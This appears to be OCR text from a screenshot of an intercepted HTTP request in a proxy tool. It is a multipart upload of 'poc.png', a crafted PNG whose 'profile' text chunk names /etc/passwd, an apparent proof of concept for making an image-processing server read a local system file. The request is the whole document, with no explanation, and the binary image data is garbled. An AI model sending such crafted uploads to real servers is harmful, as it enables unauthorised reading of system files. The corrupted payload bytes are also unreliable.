 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------338517866286471328739983786​88
Content-Length: 404
Origin: http:/ :8080
Connection: close
Referer: http:// 8080/
Upgrade-Insecure-Requests: 1
-----------------------------33851786628647132873998378688
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
�PNG
IHDR
PX�]IDATx��̮� F� D��`�m�0����
�V����])%z������^J!�Zkkm� ���SD sUc��a ��b�f `gwgf afw x^K+F�# 7 tEXtprofile/etc/passwdF[�XIEND�B`�
-----------------------------33851786628647132873998378688--